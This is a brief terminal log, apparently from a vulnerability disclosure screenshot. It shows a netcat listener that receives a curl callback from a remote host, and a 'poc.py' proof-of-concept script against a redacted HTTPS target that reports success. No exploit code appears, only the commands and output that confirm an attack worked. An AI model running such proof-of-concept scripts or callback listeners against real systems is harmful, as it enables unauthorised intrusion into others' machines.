 $
# root @ vultr in ~ [10:46:52] C:130
$ nc -l -v -p 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from .telenet.be 45380 received!
GET / HTTP/1.1
User-Agent: curl/7.36.0
Host: :8080
Accept: */*
# oneshell @ LAPTOP-M8H23J7M in ~/Code/Test [18:48:20]
$ python3 poc.py
/home/oneshell/.local/lib/python3.6/site-packages/urllib3/connectionpool.py:1020: InsecureRequestWarning
: Unverified HTTPS request is being made to host . Adding certificate verification is s
trongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] success!
# oneshell @ LAPTOP-M8H23J7M in ~/Code/Test [18:48:39]
$
Seebug